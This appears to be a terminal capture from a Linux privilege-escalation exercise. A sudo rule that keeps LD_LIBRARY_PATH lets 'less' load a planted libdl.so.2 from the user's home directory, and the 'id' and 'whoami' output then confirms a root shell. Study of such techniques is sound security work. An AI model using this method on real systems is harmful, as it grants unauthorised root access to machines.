 user@debian:~$ sudo LD_LIBRARY_PATH=/home/user less
less: /home/user/libdl.so.2: no version information available (required by /lib/
libncurses.so.5)
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# whoami
root
root@debian:/home/user#